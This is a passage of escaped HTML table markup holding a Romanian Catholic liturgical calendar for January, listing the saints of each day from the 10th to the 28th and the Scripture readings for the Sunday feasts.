border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. 